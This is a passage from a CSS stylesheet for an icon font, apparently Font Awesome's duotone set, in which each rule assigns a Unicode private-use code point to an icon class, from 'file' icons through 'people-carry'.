  content: "\10f318";
}

.fad.fa-file-music:after {
  content: "\10f8b6";
}

.fad.fa-file-pdf:after {
  content: "\10f1c1";
}

.fad.fa-file-plus:after {
  content: "\10f319";
}

.fad.fa-file-powerpoint:after {
  content: "\10f1c4";
}

.fad.fa-file-prescription:after {
  content: "\10f572";
}

.fad.fa-file-search:after {
  content: "\10f865";
}

.fad.fa-file-signature:after {
  content: "\10f573";
}

.fad.fa-file-spreadsheet:after {
  content: "\10f65b";
}

.fad.fa-file-times:after {
  content: "\10f317";
}

.fad.fa-file-upload:after {
  content: "\10f574";
}

.fad.fa-file-user:after {
  content: "\10f65c";
}

.fad.fa-file-video:after {
  content: "\10f1c8";
}

.fad.fa-file-word:after {
  content: "\10f1c2";
}

.fad.fa-files-medical:after {
  content: "\10f7fd";
}

.fad.fa-fill:after {
  content: "\10f575";
}

.fad.fa-fill-drip:after {
  content: "\10f576";
}

.fad.fa-film:after {
  content: "\10f008";
}

.fad.fa-film-alt:after {
  content: "\10f3a0";
}

.fad.fa-film-canister:after {
  content: "\10f8b7";
}

.fad.fa-filter:after {
  content: "\10f0b0";
}

.fad.fa-fingerprint:after {
  content: "\10f577";
}

.fad.fa-fire:after {
  content: "\10f06d";
}

.fad.fa-fire-alt:after {
  content: "\10f7e4";
}

.fad.fa-fire-extinguisher:after {
  content: "\10f134";
}

.fad.fa-fire-smoke:after {
  content: "\10f74b";
}

.fad.fa-fireplace:after {
  content: "\10f79a";
}

.fad.fa-first-aid:after {
  content: "\10f479";
}

.fad.fa-fish:after {
  content: "\10f578";
}

.fad.fa-fish-cooked:after {
  content: "\10f7fe";
}

.fad.fa-fist-raised:after {
  content: "\10f6de";
}

.fad.fa-flag:after {
  content: "\10f024";
}

.fad.fa-flag-alt:after {
  content: "\10f74c";
}

.fad.fa-flag-checkered:after {
  content: "\10f11e";
}

.fad.fa-flag-usa:after {
  content: "\10f74d";
}

.fad.fa-flame:after {
  content: "\10f6df";
}

.fad.fa-flashlight:after {
  content: "\10f8b8";
}

.fad.fa-flask:after {
  content: "\10f0c3";
}

.fad.fa-flask-poison:after {
  content: "\10f6e0";
}

.fad.fa-flask-potion:after {
  content: "\10f6e1";
}

.fad.fa-flower:after {
  content: "\10f7ff";
}

.fad.fa-flower-daffodil:after {
  content: "\10f800";
}

.fad.fa-flower-tulip:after {
  content: "\10f801";
}

.fad.fa-flushed:after {
  content: "\10f579";
}

.fad.fa-flute:after {
  content: "\10f8b9";
}

.fad.fa-flux-capacitor:after {
  content: "\10f8ba";
}

.fad.fa-fog:after {
  content: "\10f74e";
}

.fad.fa-folder:after {
  content: "\10f07b";
}

.fad.fa-folder-download:after {
  content: "\10f953";
}

.fad.fa-folder-minus:after {
  content: "\10f65d";
}

.fad.fa-folder-open:after {
  content: "\10f07c";
}

.fad.fa-folder-plus:after {
  content: "\10f65e";
}

.fad.fa-folder-times:after {
  content: "\10f65f";
}

.fad.fa-folder-tree:after {
  content: "\10f802";
}

.fad.fa-folder-upload:after {
  content: "\10f954";
}

.fad.fa-folders:after {
  content: "\10f660";
}

.fad.fa-font:after {
  content: "\10f031";
}

.fad.fa-font-awesome-logo-full:after {
  content: "\10f4e6";
}

.fad.fa-font-case:after {
  content: "\10f866";
}

.fad.fa-football-ball:after {
  content: "\10f44e";
}

.fad.fa-football-helmet:after {
  content: "\10f44f";
}

.fad.fa-forklift:after {
  content: "\10f47a";
}

.fad.fa-forward:after {
  content: "\10f04e";
}

.fad.fa-fragile:after {
  content: "\10f4bb";
}

.fad.fa-french-fries:after {
  content: "\10f803";
}

.fad.fa-frog:after {
  content: "\10f52e";
}

.fad.fa-frosty-head:after {
  content: "\10f79b";
}

.fad.fa-frown:after {
  content: "\10f119";
}

.fad.fa-frown-open:after {
  content: "\10f57a";
}

.fad.fa-function:after {
  content: "\10f661";
}

.fad.fa-funnel-dollar:after {
  content: "\10f662";
}

.fad.fa-futbol:after {
  content: "\10f1e3";
}

.fad.fa-galaxy:after {
  content: "\10f908";
}

.fad.fa-game-board:after {
  content: "\10f867";
}

.fad.fa-game-board-alt:after {
  content: "\10f868";
}

.fad.fa-game-console-handheld:after {
  content: "\10f8bb";
}

.fad.fa-gamepad:after {
  content: "\10f11b";
}

.fad.fa-gamepad-alt:after {
  content: "\10f8bc";
}

.fad.fa-garage:after {
  content: "\10f909";
}

.fad.fa-garage-car:after {
  content: "\10f90a";
}

.fad.fa-garage-open:after {
  content: "\10f90b";
}

.fad.fa-gas-pump:after {
  content: "\10f52f";
}

.fad.fa-gas-pump-slash:after {
  content: "\10f5f4";
}

.fad.fa-gavel:after {
  content: "\10f0e3";
}

.fad.fa-gem:after {
  content: "\10f3a5";
}

.fad.fa-genderless:after {
  content: "\10f22d";
}

.fad.fa-ghost:after {
  content: "\10f6e2";
}

.fad.fa-gift:after {
  content: "\10f06b";
}

.fad.fa-gift-card:after {
  content: "\10f663";
}

.fad.fa-gifts:after {
  content: "\10f79c";
}

.fad.fa-gingerbread-man:after {
  content: "\10f79d";
}

.fad.fa-glass:after {
  content: "\10f804";
}

.fad.fa-glass-champagne:after {
  content: "\10f79e";
}

.fad.fa-glass-cheers:after {
  content: "\10f79f";
}

.fad.fa-glass-citrus:after {
  content: "\10f869";
}

.fad.fa-glass-martini:after {
  content: "\10f000";
}

.fad.fa-glass-martini-alt:after {
  content: "\10f57b";
}

.fad.fa-glass-whiskey:after {
  content: "\10f7a0";
}

.fad.fa-glass-whiskey-rocks:after {
  content: "\10f7a1";
}

.fad.fa-glasses:after {
  content: "\10f530";
}

.fad.fa-glasses-alt:after {
  content: "\10f5f5";
}

.fad.fa-globe:after {
  content: "\10f0ac";
}

.fad.fa-globe-africa:after {
  content: "\10f57c";
}

.fad.fa-globe-americas:after {
  content: "\10f57d";
}

.fad.fa-globe-asia:after {
  content: "\10f57e";
}

.fad.fa-globe-europe:after {
  content: "\10f7a2";
}

.fad.fa-globe-snow:after {
  content: "\10f7a3";
}

.fad.fa-globe-stand:after {
  content: "\10f5f6";
}

.fad.fa-golf-ball:after {
  content: "\10f450";
}

.fad.fa-golf-club:after {
  content: "\10f451";
}

.fad.fa-gopuram:after {
  content: "\10f664";
}

.fad.fa-graduation-cap:after {
  content: "\10f19d";
}

.fad.fa-gramophone:after {
  content: "\10f8bd";
}

.fad.fa-greater-than:after {
  content: "\10f531";
}

.fad.fa-greater-than-equal:after {
  content: "\10f532";
}

.fad.fa-grimace:after {
  content: "\10f57f";
}

.fad.fa-grin:after {
  content: "\10f580";
}

.fad.fa-grin-alt:after {
  content: "\10f581";
}

.fad.fa-grin-beam:after {
  content: "\10f582";
}

.fad.fa-grin-beam-sweat:after {
  content: "\10f583";
}

.fad.fa-grin-hearts:after {
  content: "\10f584";
}

.fad.fa-grin-squint:after {
  content: "\10f585";
}

.fad.fa-grin-squint-tears:after {
  content: "\10f586";
}

.fad.fa-grin-stars:after {
  content: "\10f587";
}

.fad.fa-grin-tears:after {
  content: "\10f588";
}

.fad.fa-grin-tongue:after {
  content: "\10f589";
}

.fad.fa-grin-tongue-squint:after {
  content: "\10f58a";
}

.fad.fa-grin-tongue-wink:after {
  content: "\10f58b";
}

.fad.fa-grin-wink:after {
  content: "\10f58c";
}

.fad.fa-grip-horizontal:after {
  content: "\10f58d";
}

.fad.fa-grip-lines:after {
  content: "\10f7a4";
}

.fad.fa-grip-lines-vertical:after {
  content: "\10f7a5";
}

.fad.fa-grip-vertical:after {
  content: "\10f58e";
}

.fad.fa-guitar:after {
  content: "\10f7a6";
}

.fad.fa-guitar-electric:after {
  content: "\10f8be";
}

.fad.fa-guitars:after {
  content: "\10f8bf";
}

.fad.fa-h-square:after {
  content: "\10f0fd";
}

.fad.fa-h1:after {
  content: "\10f313";
}

.fad.fa-h2:after {
  content: "\10f314";
}

.fad.fa-h3:after {
  content: "\10f315";
}

.fad.fa-h4:after {
  content: "\10f86a";
}

.fad.fa-hamburger:after {
  content: "\10f805";
}

.fad.fa-hammer:after {
  content: "\10f6e3";
}

.fad.fa-hammer-war:after {
  content: "\10f6e4";
}

.fad.fa-hamsa:after {
  content: "\10f665";
}

.fad.fa-hand-heart:after {
  content: "\10f4bc";
}

.fad.fa-hand-holding:after {
  content: "\10f4bd";
}

.fad.fa-hand-holding-box:after {
  content: "\10f47b";
}

.fad.fa-hand-holding-heart:after {
  content: "\10f4be";
}

.fad.fa-hand-holding-magic:after {
  content: "\10f6e5";
}

.fad.fa-hand-holding-medical:after {
  content: "\10f95c";
}

.fad.fa-hand-holding-seedling:after {
  content: "\10f4bf";
}

.fad.fa-hand-holding-usd:after {
  content: "\10f4c0";
}

.fad.fa-hand-holding-water:after {
  content: "\10f4c1";
}

.fad.fa-hand-lizard:after {
  content: "\10f258";
}

.fad.fa-hand-middle-finger:after {
  content: "\10f806";
}

.fad.fa-hand-paper:after {
  content: "\10f256";
}

.fad.fa-hand-peace:after {
  content: "\10f25b";
}

.fad.fa-hand-point-down:after {
  content: "\10f0a7";
}

.fad.fa-hand-point-left:after {
  content: "\10f0a5";
}

.fad.fa-hand-point-right:after {
  content: "\10f0a4";
}

.fad.fa-hand-point-up:after {
  content: "\10f0a6";
}

.fad.fa-hand-pointer:after {
  content: "\10f25a";
}

.fad.fa-hand-receiving:after {
  content: "\10f47c";
}

.fad.fa-hand-rock:after {
  content: "\10f255";
}

.fad.fa-hand-scissors:after {
  content: "\10f257";
}

.fad.fa-hand-sparkles:after {
  content: "\10f95d";
}

.fad.fa-hand-spock:after {
  content: "\10f259";
}

.fad.fa-hands:after {
  content: "\10f4c2";
}

.fad.fa-hands-heart:after {
  content: "\10f4c3";
}

.fad.fa-hands-helping:after {
  content: "\10f4c4";
}

.fad.fa-hands-usd:after {
  content: "\10f4c5";
}

.fad.fa-hands-wash:after {
  content: "\10f95e";
}

.fad.fa-handshake:after {
  content: "\10f2b5";
}

.fad.fa-handshake-alt:after {
  content: "\10f4c6";
}

.fad.fa-handshake-alt-slash:after {
  content: "\10f95f";
}

.fad.fa-handshake-slash:after {
  content: "\10f960";
}

.fad.fa-hanukiah:after {
  content: "\10f6e6";
}

.fad.fa-hard-hat:after {
  content: "\10f807";
}

.fad.fa-hashtag:after {
  content: "\10f292";
}

.fad.fa-hat-chef:after {
  content: "\10f86b";
}

.fad.fa-hat-cowboy:after {
  content: "\10f8c0";
}

.fad.fa-hat-cowboy-side:after {
  content: "\10f8c1";
}

.fad.fa-hat-santa:after {
  content: "\10f7a7";
}

.fad.fa-hat-winter:after {
  content: "\10f7a8";
}

.fad.fa-hat-witch:after {
  content: "\10f6e7";
}

.fad.fa-hat-wizard:after {
  content: "\10f6e8";
}

.fad.fa-hdd:after {
  content: "\10f0a0";
}

.fad.fa-head-side:after {
  content: "\10f6e9";
}

.fad.fa-head-side-brain:after {
  content: "\10f808";
}

.fad.fa-head-side-cough:after {
  content: "\10f961";
}

.fad.fa-head-side-cough-slash:after {
  content: "\10f962";
}

.fad.fa-head-side-headphones:after {
  content: "\10f8c2";
}

.fad.fa-head-side-mask:after {
  content: "\10f963";
}

.fad.fa-head-side-medical:after {
  content: "\10f809";
}

.fad.fa-head-side-virus:after {
  content: "\10f964";
}

.fad.fa-head-vr:after {
  content: "\10f6ea";
}

.fad.fa-heading:after {
  content: "\10f1dc";
}

.fad.fa-headphones:after {
  content: "\10f025";
}

.fad.fa-headphones-alt:after {
  content: "\10f58f";
}

.fad.fa-headset:after {
  content: "\10f590";
}

.fad.fa-heart:after {
  content: "\10f004";
}

.fad.fa-heart-broken:after {
  content: "\10f7a9";
}

.fad.fa-heart-circle:after {
  content: "\10f4c7";
}

.fad.fa-heart-rate:after {
  content: "\10f5f8";
}

.fad.fa-heart-square:after {
  content: "\10f4c8";
}

.fad.fa-heartbeat:after {
  content: "\10f21e";
}

.fad.fa-heat:after {
  content: "\10f90c";
}

.fad.fa-helicopter:after {
  content: "\10f533";
}

.fad.fa-helmet-battle:after {
  content: "\10f6eb";
}

.fad.fa-hexagon:after {
  content: "\10f312";
}

.fad.fa-highlighter:after {
  content: "\10f591";
}

.fad.fa-hiking:after {
  content: "\10f6ec";
}

.fad.fa-hippo:after {
  content: "\10f6ed";
}

.fad.fa-history:after {
  content: "\10f1da";
}

.fad.fa-hockey-mask:after {
  content: "\10f6ee";
}

.fad.fa-hockey-puck:after {
  content: "\10f453";
}

.fad.fa-hockey-sticks:after {
  content: "\10f454";
}

.fad.fa-holly-berry:after {
  content: "\10f7aa";
}

.fad.fa-home:after {
  content: "\10f015";
}

.fad.fa-home-alt:after {
  content: "\10f80a";
}

.fad.fa-home-heart:after {
  content: "\10f4c9";
}

.fad.fa-home-lg:after {
  content: "\10f80b";
}

.fad.fa-home-lg-alt:after {
  content: "\10f80c";
}

.fad.fa-hood-cloak:after {
  content: "\10f6ef";
}

.fad.fa-horizontal-rule:after {
  content: "\10f86c";
}

.fad.fa-horse:after {
  content: "\10f6f0";
}

.fad.fa-horse-head:after {
  content: "\10f7ab";
}

.fad.fa-horse-saddle:after {
  content: "\10f8c3";
}

.fad.fa-hospital:after {
  content: "\10f0f8";
}

.fad.fa-hospital-alt:after {
  content: "\10f47d";
}

.fad.fa-hospital-symbol:after {
  content: "\10f47e";
}

.fad.fa-hospital-user:after {
  content: "\10f80d";
}

.fad.fa-hospitals:after {
  content: "\10f80e";
}

.fad.fa-hot-tub:after {
  content: "\10f593";
}

.fad.fa-hotdog:after {
  content: "\10f80f";
}

.fad.fa-hotel:after {
  content: "\10f594";
}

.fad.fa-hourglass:after {
  content: "\10f254";
}

.fad.fa-hourglass-end:after {
  content: "\10f253";
}

.fad.fa-hourglass-half:after {
  content: "\10f252";
}

.fad.fa-hourglass-start:after {
  content: "\10f251";
}

.fad.fa-house:after {
  content: "\10f90d";
}

.fad.fa-house-damage:after {
  content: "\10f6f1";
}

.fad.fa-house-day:after {
  content: "\10f90e";
}

.fad.fa-house-flood:after {
  content: "\10f74f";
}

.fad.fa-house-leave:after {
  content: "\10f90f";
}

.fad.fa-house-night:after {
  content: "\10f910";
}

.fad.fa-house-return:after {
  content: "\10f911";
}

.fad.fa-house-signal:after {
  content: "\10f912";
}

.fad.fa-house-user:after {
  content: "\10f965";
}

.fad.fa-hryvnia:after {
  content: "\10f6f2";
}

.fad.fa-humidity:after {
  content: "\10f750";
}

.fad.fa-hurricane:after {
  content: "\10f751";
}

.fad.fa-i-cursor:after {
  content: "\10f246";
}

.fad.fa-ice-cream:after {
  content: "\10f810";
}

.fad.fa-ice-skate:after {
  content: "\10f7ac";
}

.fad.fa-icicles:after {
  content: "\10f7ad";
}

.fad.fa-icons:after {
  content: "\10f86d";
}

.fad.fa-icons-alt:after {
  content: "\10f86e";
}

.fad.fa-id-badge:after {
  content: "\10f2c1";
}

.fad.fa-id-card:after {
  content: "\10f2c2";
}

.fad.fa-id-card-alt:after {
  content: "\10f47f";
}

.fad.fa-igloo:after {
  content: "\10f7ae";
}

.fad.fa-image:after {
  content: "\10f03e";
}

.fad.fa-image-polaroid:after {
  content: "\10f8c4";
}

.fad.fa-images:after {
  content: "\10f302";
}

.fad.fa-inbox:after {
  content: "\10f01c";
}

.fad.fa-inbox-in:after {
  content: "\10f310";
}

.fad.fa-inbox-out:after {
  content: "\10f311";
}

.fad.fa-indent:after {
  content: "\10f03c";
}

.fad.fa-industry:after {
  content: "\10f275";
}

.fad.fa-industry-alt:after {
  content: "\10f3b3";
}

.fad.fa-infinity:after {
  content: "\10f534";
}

.fad.fa-info:after {
  content: "\10f129";
}

.fad.fa-info-circle:after {
  content: "\10f05a";
}

.fad.fa-info-square:after {
  content: "\10f30f";
}

.fad.fa-inhaler:after {
  content: "\10f5f9";
}

.fad.fa-integral:after {
  content: "\10f667";
}

.fad.fa-intersection:after {
  content: "\10f668";
}

.fad.fa-inventory:after {
  content: "\10f480";
}

.fad.fa-island-tropical:after {
  content: "\10f811";
}

.fad.fa-italic:after {
  content: "\10f033";
}

.fad.fa-jack-o-lantern:after {
  content: "\10f30e";
}

.fad.fa-jedi:after {
  content: "\10f669";
}

.fad.fa-joint:after {
  content: "\10f595";
}

.fad.fa-journal-whills:after {
  content: "\10f66a";
}

.fad.fa-joystick:after {
  content: "\10f8c5";
}

.fad.fa-jug:after {
  content: "\10f8c6";
}

.fad.fa-kaaba:after {
  content: "\10f66b";
}

.fad.fa-kazoo:after {
  content: "\10f8c7";
}

.fad.fa-kerning:after {
  content: "\10f86f";
}

.fad.fa-key:after {
  content: "\10f084";
}

.fad.fa-key-skeleton:after {
  content: "\10f6f3";
}

.fad.fa-keyboard:after {
  content: "\10f11c";
}

.fad.fa-keynote:after {
  content: "\10f66c";
}

.fad.fa-khanda:after {
  content: "\10f66d";
}

.fad.fa-kidneys:after {
  content: "\10f5fb";
}

.fad.fa-kiss:after {
  content: "\10f596";
}

.fad.fa-kiss-beam:after {
  content: "\10f597";
}

.fad.fa-kiss-wink-heart:after {
  content: "\10f598";
}

.fad.fa-kite:after {
  content: "\10f6f4";
}

.fad.fa-kiwi-bird:after {
  content: "\10f535";
}

.fad.fa-knife-kitchen:after {
  content: "\10f6f5";
}

.fad.fa-lambda:after {
  content: "\10f66e";
}

.fad.fa-lamp:after {
  content: "\10f4ca";
}

.fad.fa-lamp-desk:after {
  content: "\10f914";
}

.fad.fa-lamp-floor:after {
  content: "\10f915";
}

.fad.fa-landmark:after {
  content: "\10f66f";
}

.fad.fa-landmark-alt:after {
  content: "\10f752";
}

.fad.fa-language:after {
  content: "\10f1ab";
}

.fad.fa-laptop:after {
  content: "\10f109";
}

.fad.fa-laptop-code:after {
  content: "\10f5fc";
}

.fad.fa-laptop-house:after {
  content: "\10f966";
}

.fad.fa-laptop-medical:after {
  content: "\10f812";
}

.fad.fa-lasso:after {
  content: "\10f8c8";
}

.fad.fa-laugh:after {
  content: "\10f599";
}

.fad.fa-laugh-beam:after {
  content: "\10f59a";
}

.fad.fa-laugh-squint:after {
  content: "\10f59b";
}

.fad.fa-laugh-wink:after {
  content: "\10f59c";
}

.fad.fa-layer-group:after {
  content: "\10f5fd";
}

.fad.fa-layer-minus:after {
  content: "\10f5fe";
}

.fad.fa-layer-plus:after {
  content: "\10f5ff";
}

.fad.fa-leaf:after {
  content: "\10f06c";
}

.fad.fa-leaf-heart:after {
  content: "\10f4cb";
}

.fad.fa-leaf-maple:after {
  content: "\10f6f6";
}

.fad.fa-leaf-oak:after {
  content: "\10f6f7";
}

.fad.fa-lemon:after {
  content: "\10f094";
}

.fad.fa-less-than:after {
  content: "\10f536";
}

.fad.fa-less-than-equal:after {
  content: "\10f537";
}

.fad.fa-level-down:after {
  content: "\10f149";
}

.fad.fa-level-down-alt:after {
  content: "\10f3be";
}

.fad.fa-level-up:after {
  content: "\10f148";
}

.fad.fa-level-up-alt:after {
  content: "\10f3bf";
}

.fad.fa-life-ring:after {
  content: "\10f1cd";
}

.fad.fa-light-ceiling:after {
  content: "\10f916";
}

.fad.fa-light-switch:after {
  content: "\10f917";
}

.fad.fa-light-switch-off:after {
  content: "\10f918";
}

.fad.fa-light-switch-on:after {
  content: "\10f919";
}

.fad.fa-lightbulb:after {
  content: "\10f0eb";
}

.fad.fa-lightbulb-dollar:after {
  content: "\10f670";
}

.fad.fa-lightbulb-exclamation:after {
  content: "\10f671";
}

.fad.fa-lightbulb-on:after {
  content: "\10f672";
}

.fad.fa-lightbulb-slash:after {
  content: "\10f673";
}

.fad.fa-lights-holiday:after {
  content: "\10f7b2";
}

.fad.fa-line-columns:after {
  content: "\10f870";
}

.fad.fa-line-height:after {
  content: "\10f871";
}

.fad.fa-link:after {
  content: "\10f0c1";
}

.fad.fa-lips:after {
  content: "\10f600";
}

.fad.fa-lira-sign:after {
  content: "\10f195";
}

.fad.fa-list:after {
  content: "\10f03a";
}

.fad.fa-list-alt:after {
  content: "\10f022";
}

.fad.fa-list-music:after {
  content: "\10f8c9";
}

.fad.fa-list-ol:after {
  content: "\10f0cb";
}

.fad.fa-list-ul:after {
  content: "\10f0ca";
}

.fad.fa-location:after {
  content: "\10f601";
}

.fad.fa-location-arrow:after {
  content: "\10f124";
}

.fad.fa-location-circle:after {
  content: "\10f602";
}

.fad.fa-location-slash:after {
  content: "\10f603";
}

.fad.fa-lock:after {
  content: "\10f023";
}

.fad.fa-lock-alt:after {
  content: "\10f30d";
}

.fad.fa-lock-open:after {
  content: "\10f3c1";
}

.fad.fa-lock-open-alt:after {
  content: "\10f3c2";
}

.fad.fa-long-arrow-alt-down:after {
  content: "\10f309";
}

.fad.fa-long-arrow-alt-left:after {
  content: "\10f30a";
}

.fad.fa-long-arrow-alt-right:after {
  content: "\10f30b";
}

.fad.fa-long-arrow-alt-up:after {
  content: "\10f30c";
}

.fad.fa-long-arrow-down:after {
  content: "\10f175";
}

.fad.fa-long-arrow-left:after {
  content: "\10f177";
}

.fad.fa-long-arrow-right:after {
  content: "\10f178";
}

.fad.fa-long-arrow-up:after {
  content: "\10f176";
}

.fad.fa-loveseat:after {
  content: "\10f4cc";
}

.fad.fa-low-vision:after {
  content: "\10f2a8";
}

.fad.fa-luchador:after {
  content: "\10f455";
}

.fad.fa-luggage-cart:after {
  content: "\10f59d";
}

.fad.fa-lungs:after {
  content: "\10f604";
}

.fad.fa-lungs-virus:after {
  content: "\10f967";
}

.fad.fa-mace:after {
  content: "\10f6f8";
}

.fad.fa-magic:after {
  content: "\10f0d0";
}

.fad.fa-magnet:after {
  content: "\10f076";
}

.fad.fa-mail-bulk:after {
  content: "\10f674";
}

.fad.fa-mailbox:after {
  content: "\10f813";
}

.fad.fa-male:after {
  content: "\10f183";
}

.fad.fa-mandolin:after {
  content: "\10f6f9";
}

.fad.fa-map:after {
  content: "\10f279";
}

.fad.fa-map-marked:after {
  content: "\10f59f";
}

.fad.fa-map-marked-alt:after {
  content: "\10f5a0";
}

.fad.fa-map-marker:after {
  content: "\10f041";
}

.fad.fa-map-marker-alt:after {
  content: "\10f3c5";
}

.fad.fa-map-marker-alt-slash:after {
  content: "\10f605";
}

.fad.fa-map-marker-check:after {
  content: "\10f606";
}

.fad.fa-map-marker-edit:after {
  content: "\10f607";
}

.fad.fa-map-marker-exclamation:after {
  content: "\10f608";
}

.fad.fa-map-marker-minus:after {
  content: "\10f609";
}

.fad.fa-map-marker-plus:after {
  content: "\10f60a";
}

.fad.fa-map-marker-question:after {
  content: "\10f60b";
}

.fad.fa-map-marker-slash:after {
  content: "\10f60c";
}

.fad.fa-map-marker-smile:after {
  content: "\10f60d";
}

.fad.fa-map-marker-times:after {
  content: "\10f60e";
}

.fad.fa-map-pin:after {
  content: "\10f276";
}

.fad.fa-map-signs:after {
  content: "\10f277";
}

.fad.fa-marker:after {
  content: "\10f5a1";
}

.fad.fa-mars:after {
  content: "\10f222";
}

.fad.fa-mars-double:after {
  content: "\10f227";
}

.fad.fa-mars-stroke:after {
  content: "\10f229";
}

.fad.fa-mars-stroke-h:after {
  content: "\10f22b";
}

.fad.fa-mars-stroke-v:after {
  content: "\10f22a";
}

.fad.fa-mask:after {
  content: "\10f6fa";
}

.fad.fa-meat:after {
  content: "\10f814";
}

.fad.fa-medal:after {
  content: "\10f5a2";
}

.fad.fa-medkit:after {
  content: "\10f0fa";
}

.fad.fa-megaphone:after {
  content: "\10f675";
}

.fad.fa-meh:after {
  content: "\10f11a";
}

.fad.fa-meh-blank:after {
  content: "\10f5a4";
}

.fad.fa-meh-rolling-eyes:after {
  content: "\10f5a5";
}

.fad.fa-memory:after {
  content: "\10f538";
}

.fad.fa-menorah:after {
  content: "\10f676";
}

.fad.fa-mercury:after {
  content: "\10f223";
}

.fad.fa-meteor:after {
  content: "\10f753";
}

.fad.fa-microchip:after {
  content: "\10f2db";
}

.fad.fa-microphone:after {
  content: "\10f130";
}

.fad.fa-microphone-alt:after {
  content: "\10f3c9";
}

.fad.fa-microphone-alt-slash:after {
  content: "\10f539";
}

.fad.fa-microphone-slash:after {
  content: "\10f131";
}

.fad.fa-microphone-stand:after {
  content: "\10f8cb";
}

.fad.fa-microscope:after {
  content: "\10f610";
}

.fad.fa-microwave:after {
  content: "\10f91b";
}

.fad.fa-mind-share:after {
  content: "\10f677";
}

.fad.fa-minus:after {
  content: "\10f068";
}

.fad.fa-minus-circle:after {
  content: "\10f056";
}

.fad.fa-minus-hexagon:after {
  content: "\10f307";
}

.fad.fa-minus-octagon:after {
  content: "\10f308";
}

.fad.fa-minus-square:after {
  content: "\10f146";
}

.fad.fa-mistletoe:after {
  content: "\10f7b4";
}

.fad.fa-mitten:after {
  content: "\10f7b5";
}

.fad.fa-mobile:after {
  content: "\10f10b";
}

.fad.fa-mobile-alt:after {
  content: "\10f3cd";
}

.fad.fa-mobile-android:after {
  content: "\10f3ce";
}

.fad.fa-mobile-android-alt:after {
  content: "\10f3cf";
}

.fad.fa-money-bill:after {
  content: "\10f0d6";
}

.fad.fa-money-bill-alt:after {
  content: "\10f3d1";
}

.fad.fa-money-bill-wave:after {
  content: "\10f53a";
}

.fad.fa-money-bill-wave-alt:after {
  content: "\10f53b";
}

.fad.fa-money-check:after {
  content: "\10f53c";
}

.fad.fa-money-check-alt:after {
  content: "\10f53d";
}

.fad.fa-money-check-edit:after {
  content: "\10f872";
}

.fad.fa-money-check-edit-alt:after {
  content: "\10f873";
}

.fad.fa-monitor-heart-rate:after {
  content: "\10f611";
}

.fad.fa-monkey:after {
  content: "\10f6fb";
}

.fad.fa-monument:after {
  content: "\10f5a6";
}

.fad.fa-moon:after {
  content: "\10f186";
}

.fad.fa-moon-cloud:after {
  content: "\10f754";
}

.fad.fa-moon-stars:after {
  content: "\10f755";
}

.fad.fa-mortar-pestle:after {
  content: "\10f5a7";
}

.fad.fa-mosque:after {
  content: "\10f678";
}

.fad.fa-motorcycle:after {
  content: "\10f21c";
}

.fad.fa-mountain:after {
  content: "\10f6fc";
}

.fad.fa-mountains:after {
  content: "\10f6fd";
}

.fad.fa-mouse:after {
  content: "\10f8cc";
}

.fad.fa-mouse-alt:after {
  content: "\10f8cd";
}

.fad.fa-mouse-pointer:after {
  content: "\10f245";
}

.fad.fa-mp3-player:after {
  content: "\10f8ce";
}

.fad.fa-mug:after {
  content: "\10f874";
}

.fad.fa-mug-hot:after {
  content: "\10f7b6";
}

.fad.fa-mug-marshmallows:after {
  content: "\10f7b7";
}

.fad.fa-mug-tea:after {
  content: "\10f875";
}

.fad.fa-music:after {
  content: "\10f001";
}

.fad.fa-music-alt:after {
  content: "\10f8cf";
}

.fad.fa-music-alt-slash:after {
  content: "\10f8d0";
}

.fad.fa-music-slash:after {
  content: "\10f8d1";
}

.fad.fa-narwhal:after {
  content: "\10f6fe";
}

.fad.fa-network-wired:after {
  content: "\10f6ff";
}

.fad.fa-neuter:after {
  content: "\10f22c";
}

.fad.fa-newspaper:after {
  content: "\10f1ea";
}

.fad.fa-not-equal:after {
  content: "\10f53e";
}

.fad.fa-notes-medical:after {
  content: "\10f481";
}

.fad.fa-object-group:after {
  content: "\10f247";
}

.fad.fa-object-ungroup:after {
  content: "\10f248";
}

.fad.fa-octagon:after {
  content: "\10f306";
}

.fad.fa-oil-can:after {
  content: "\10f613";
}

.fad.fa-oil-temp:after {
  content: "\10f614";
}

.fad.fa-om:after {
  content: "\10f679";
}

.fad.fa-omega:after {
  content: "\10f67a";
}

.fad.fa-ornament:after {
  content: "\10f7b8";
}

.fad.fa-otter:after {
  content: "\10f700";
}

.fad.fa-outdent:after {
  content: "\10f03b";
}

.fad.fa-outlet:after {
  content: "\10f91c";
}

.fad.fa-oven:after {
  content: "\10f91d";
}

.fad.fa-overline:after {
  content: "\10f876";
}

.fad.fa-page-break:after {
  content: "\10f877";
}

.fad.fa-pager:after {
  content: "\10f815";
}

.fad.fa-paint-brush:after {
  content: "\10f1fc";
}

.fad.fa-paint-brush-alt:after {
  content: "\10f5a9";
}

.fad.fa-paint-roller:after {
  content: "\10f5aa";
}

.fad.fa-palette:after {
  content: "\10f53f";
}

.fad.fa-pallet:after {
  content: "\10f482";
}

.fad.fa-pallet-alt:after {
  content: "\10f483";
}

.fad.fa-paper-plane:after {
  content: "\10f1d8";
}

.fad.fa-paperclip:after {
  content: "\10f0c6";
}

.fad.fa-parachute-box:after {
  content: "\10f4cd";
}

.fad.fa-paragraph:after {
  content: "\10f1dd";
}

.fad.fa-paragraph-rtl:after {
  content: "\10f878";
}

.fad.fa-parking:after {
  content: "\10f540";
}

.fad.fa-parking-circle:after {
  content: "\10f615";
}

.fad.fa-parking-circle-slash:after {
  content: "\10f616";
}

.fad.fa-parking-slash:after {
  content: "\10f617";
}

.fad.fa-passport:after {
  content: "\10f5ab";
}

.fad.fa-pastafarianism:after {
  content: "\10f67b";
}

.fad.fa-paste:after {
  content: "\10f0ea";
}

.fad.fa-pause:after {
  content: "\10f04c";
}

.fad.fa-pause-circle:after {
  content: "\10f28b";
}

.fad.fa-paw:after {
  content: "\10f1b0";
}

.fad.fa-paw-alt:after {
  content: "\10f701";
}

.fad.fa-paw-claws:after {
  content: "\10f702";
}

.fad.fa-peace:after {
  content: "\10f67c";
}

.fad.fa-pegasus:after {
  content: "\10f703";
}

.fad.fa-pen:after {
  content: "\10f304";
}

.fad.fa-pen-alt:after {
  content: "\10f305";
}

.fad.fa-pen-fancy:after {
  content: "\10f5ac";
}

.fad.fa-pen-nib:after {
  content: "\10f5ad";
}

.fad.fa-pen-square:after {
  content: "\10f14b";
}

.fad.fa-pencil:after {
  content: "\10f040";
}

.fad.fa-pencil-alt:after {
  content: "\10f303";
}

.fad.fa-pencil-paintbrush:after {
  content: "\10f618";
}

.fad.fa-pencil-ruler:after {
  content: "\10f5ae";
}

.fad.fa-pennant:after {
  content: "\10f456";
}

.fad.fa-people-arrows:after {
  content: "\10f968";
}

.fad.fa-people-carry:after {
